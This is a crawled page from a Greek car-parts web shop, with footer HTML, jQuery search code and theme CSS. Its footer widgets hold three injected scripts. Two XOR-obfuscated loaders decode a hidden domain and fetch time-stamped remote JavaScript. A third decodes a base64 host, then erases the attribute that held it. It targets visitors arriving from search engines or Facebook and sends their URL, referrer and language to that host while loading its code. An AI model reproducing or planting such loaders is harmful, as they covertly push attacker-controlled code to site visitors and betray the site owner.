d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4
body_size: 6063
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/
.small_inner_search{display:none;}
.cart_icon_toggle i{font-size:24px; color:#fff;}
/* Add your custom styles here... */
	body{
		--blue-color:#03617d;
		overflow-x: hidden;
	}
    .product_cont a{text-decoration:none;}
	.orderby{height:44px; padding:0px 22px; outline:none;}
	.small_inner_search{background:#03617d; border-radius:10px; padding:22px;}
	.small_inner_search input{background:#fff !important;}
	.small_inner_search .sis_btn{background: #d8d8d8; width: 100% !important; height: 44px; border-radius:10px; display:flex; justify-content: center; align-items: center; color: #03617d; font-size: 18px; cursor: pointer; margin-top:22px;}
	

	.car_logos_cont{width:100%; height:200px; display:flex; justify-content:flex-start; align-items:center; overflow:hidden; position:relative; transition:all .6s;}
	.car_logos_inner_cont{width:10000px; height:200px; display:flex; justify-content:flex-start; align-items:center; transition:all .6s;}
	.car_logo{width:calc(920px / 4); height:150px; display:flex; justify-content:center; align-items:center;}
	.car_logos_arrow_left{width:44px; height:100%; position:absolute; top:0px; left:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_left svg{font-size:28px;}
	.car_logos_arrow_left svg path{fill:#03617d;}
	.car_logos_arrow_right{width:44px; height:100%; position:absolute; top:0px; right:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_right svg{font-size:28px;}
	.car_logos_arrow_right svg path{fill:#03617d;}
	
	/* mini cart */
	.icon_cont{display: flex !important;justify-content: space-between;align-items: center; width: 60px;height: 88px;}
	.cart_icon_toggle{position:relative; width:25px;}
	.user_my_account{margin-right:11px;width:25px;}
	.user_my_account svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.cart_icon_toggle svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.mini_cart a{text-decoration:none !important;}
	.cart_sum_items{position:absolute; color:#000 !important; background:#d8d8d8; border-radius:100px; width:20px; height:20px; display:flex; justify-content:center; align-items:center; margin-left:15px; font-size:12px; margin-top: -10px;}
	.cart_list {padding:0px !important;}
	.mini_cart_toggle{top:115px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart_toggle_small{top:40px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart{background:#e9e9e9; width:330px; position:absolute; top:115px; z-index:9999999999999999; padding:20px; transition:all .6s; opacity:0; right:-20px; display:none;}
	.mini_cart:before{content:""; position:absolute; top:-10px; right:20px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent transparent #e9e9e9 transparent;}
	.mini_cart .woocommerce-mini-cart-item{display:flex; justify-content:space-around; align-items:center;}
	.woocommerce-mini-cart__total{display: flex; justify-content: space-between; align-items:center;}
	.mini_cart_buttons{-webkit-transition: background-color 500ms ease; transition: background-color 500ms ease; background:#03617d; color:#fff; font-size:14px; text-align:center; padding:13px 10px; margin-top:11px; border-radius:40px;}
	.mini_cart_buttons:hover{background:#68a0b1; color:#fff !important; text-decoration:none !important;}
	.woocommerce-mini-cart__total span{font-size:24px;}
	.woocommerce-mini-cart__total span span{font-size:24px;}
	.mini_cart_line_custom{width:100%; display:flex; justify-content:space-between; align-items:flex-start; padding-bottom:11px; border-bottom:solid 2px white; margin-bottom:11px;}
	.mini_cart_line_custom .col1{width:85px !important;}
	.mini_cart_line_custom .col2{width:100% !important; display:flex; justify-content:space-between; align-items:flex-start;}
	.mini_cart_line_custom .col2 .col1{width:70% !important;}
	.mini_cart_line_custom .col2 .col1 .quantity{font-size:14px; color:#000; margin-bottom:11px; line-height:22px;}
	.mini_cart_line_custom .col2 .col1 .title{    word-break: break-all;font-size:14px; color:#707070; line-height:16px;}
	.mini_cart_line_custom .col2 .col2{width:30% !important; flex-direction:column; align-items:flex-end !important;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart{margin-bottom:22px;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart a{font-size:18px; color:#000;}
	.mini_cart_line_custom .col2 .col2 .price{font-size:14px; color:#000; padding:0px !important;}
	.mini_cart .woocommerce-mini-cart-item img{width:75px; height:auto;}
	/* end of mini cart */
    .product_search_inputs aside{width:100%;}
    .primary-cat{display:none;}
    .chosen a{color:#fff;}
	.woocommerce-shipping-destination{display:none !important;}
	.child1_cont{overflow:hidden; height:0px;}
	.child2_cont{overflow:hidden; height:0px;}

	.open_parent .child1_cont{height:auto !important;}
	.open_child .child2_cont{height:auto !important;}

	.fl-logo-img{max-height:88px !important;}
	.fl-page-bar-text-1{font-size:14px !important;}
	.fl-page-footer{background:#d8d8d8 !important;}

	.product_search{width:100%; background:#03617d; border-radius:10px; padding:22px;}
	.product_search_container{display:flex; justify-content:center; align-items:center; flex-direction:column; width:100%;}
	.product_search_title{font-size:16px; color:#fff; line-height:22px; margin-bottom:22px; font-weight:bold; letter-spacing:2px; text-align:center;}
	.product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:450px;}
	.product_search_inputs select{font-family: Helvetica, Verdana, Arial, sans-serif; width: 100%; --webkit-appearance: select; height: 33px; margin-bottom: 11px; border: none; outline: none; padding:0px 22px;}
	.product_search_inputs .model{display:none;}
	.product_search_inputs .date{display:none;}
	.product_search_button{display:none; background:#d8d8d8; width:450px; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.product_search_small .product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:100% !important;}
	.product_search_small .product_search_button{display:none; border-radius:10px; background:#d8d8d8; width:100% !important; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.how_to_order{width:100%;}
	.how_to_order_item{width:100%; display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;}
	.how_to_order_step{width:150px; height:150px; display:flex; justify-content:center; align-items:center; position:relative;  background:#03617d;}
	.how_to_order_step:before{content:""; position:absolute; width:106px; height:106px; transform:rotate(45deg); right:-53px; background:#03617d; }
	.how_to_order_step_inner{position:absolute; z-index:4; font-size:68px; color:#fff;}
	.how_to_order_text{width:calc(100% - 245px);  height:150px; position:relative; background:#007bff; display:flex; justify-content:center; align-items:center; padding:0px 66px; font-size:22px; color:#fff;}
	.how_to_order_text:before{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 82px 82px 0; border-color: transparent #007bff transparent transparent; left:-82px; top:0px;}
	.how_to_order_text:after{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 0 82px 82px; border-color: transparent transparent #007bff transparent; left:-82px; bottom:0px;}

	.how_to_order_item:first-child .how_to_order_text{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_text:before{border-color: transparent #03617d transparent transparent;}
	.how_to_order_item:first-child .how_to_order_text:after{border-color: transparent transparent #03617d transparent;}
	.how_to_order_item:first-child .how_to_order_step{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_step:before{background:#03617d;}

	.how_to_order_item:nth-child(2) .how_to_order_text{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_text:before{border-color: transparent #358197 transparent transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_text:after{border-color: transparent transparent #358197 transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_step{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_step:before{background:#358197;}

	.how_to_order_item:nth-child(3) .how_to_order_text{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_text:before{border-color: transparent #68a0b1 transparent transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_text:after{border-color: transparent transparent #68a0b1 transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_step{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_step:before{background:#68a0b1;}

	.how_to_order_item:nth-child(4) .how_to_order_text{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_text:before{border-color: transparent #b3d0d8 transparent transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_text:after{border-color: transparent transparent #b3d0d8 transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_step{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_step:before{background:#b3d0d8;}

	.how_to_order_item:nth-child(5) .how_to_order_text{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_text:before{border-color: transparent #e6eff2 transparent transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_text:after{border-color: transparent transparent #e6eff2 transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_step{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step:before{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step .how_to_order_step_inner{color:#999;}
	.how_to_order_item:nth-child(5) .how_to_order_text{color:#999 !important;}

	.company_text{position:relative; overflow:hidden;}
